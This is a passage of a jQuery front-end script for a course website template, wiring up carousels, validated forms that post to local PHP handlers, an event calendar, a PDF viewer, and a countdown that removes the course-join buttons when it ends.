    }

//  Homepage Carousel

    $(".image-carousel").owlCarousel({
        singleItem:true,
        autoPlay: true,
        stopOnHover: true,
        navigation: true,
        navigationText : false,
        responsiveBaseWidth: ".image-carousel-slide"
        //responsiveBaseWidth: ".author"
    });


//  author Carousel (Owl Carousel)

    $(".author-carousel").owlCarousel({
        singleItem:true,
        pagination: true,
        autoPlay: true,
        stopOnHover: true,
        responsiveBaseWidth: ".author"
    });


//  Slider Subscription Form

    $("#slider-submit").bind("click", function(event){
        $("#slider-form").validate({
            submitHandler: function() {
                $.post("slider-form.php", $("#slider-form").serialize(),  function(response) {
                    $('#form-status').html(response);
                    $('#submit').attr('disabled','true');
                });
                return false;
            }
        });
    });

//  Contact Form with validation

    $("#submit").bind("click", function(event){
        $("#contactform").validate({
            submitHandler: function() {
                $.post("contact.php", $("#contactform").serialize(),  function(response) {
                    $('#form-status').html(response);
                    $('#submit').attr('disabled','true');
                });
                return false;
            }
        });
    });

//  Landing Page Form

    $("#landing-page-submit").bind("click", function(event){
        $("#form-landing-page").validate({
            submitHandler: function() {
                $.post("landing-page-form.php", $("#form-landing-page").serialize(),  function(response) {
                    $('#form-status').html(response);
                    $('#submit').attr('disabled','true');
                });
                return false;
            }
        });
    });

//  Vanilla Box

    if ($('.image-popup').length > 0) {
        $('a.image-popup').vanillabox({
            animation: 'default',
            type: 'image',
            closeButton: true,
            repositionOnScroll: true
        });
    }

//  Calendar

    if ($('.calendar').length > 0) {
        $('.calendar').fullCalendar({
            firstDay: 1,
            weekMode: 'variable',
            contentHeight: 700,
            header: {
                right: 'month,basicWeek,basicDay prev,next'
            },

            events: "events.php"

        });
    }

//  Event title shorting

    $('.fc-view-month .fc-event-title').each(function(){
        $(this).text($(this).text().substring(0,25));
    });

//  PDF Viewer

    var $pdfObject = $('.pdf-object');
    if ($pdfObject.length > 0) {
        $pdfObject.media({width:'100%', height:420});
    }

});


// Remove button function for "join to course" button after count down is over

function disableJoin() {
    // Find "join to course" button
    var buttonToBeRemoved = document.getElementById("btn-course-join");
    // Find "join to course" button on bottom of course detail
    var buttonToBeRemovedBottom = document.getElementById("btn-course-join-bottom");
    // Remove button
    buttonToBeRemoved.remove();
    // Remove button on the bottom
    buttonToBeRemovedBottom.remove();
    // Give the ".course-count-down" element new class to hide date
    document.getElementById("course-count-down").className += " disable-join";
    document.getElementById("course-start").className += " disable-join";
}

//  Count Down - Course Detail

if (typeof _date != 'undefined') { // run function only if _date is defined
    var Countdown = new Countdown({
        dateEnd: new Date(_date),
        msgAfter: _messageAfterCount,
        onEnd: function() {
            disableJoin(); // Run this function after count down is over
        }
    });
}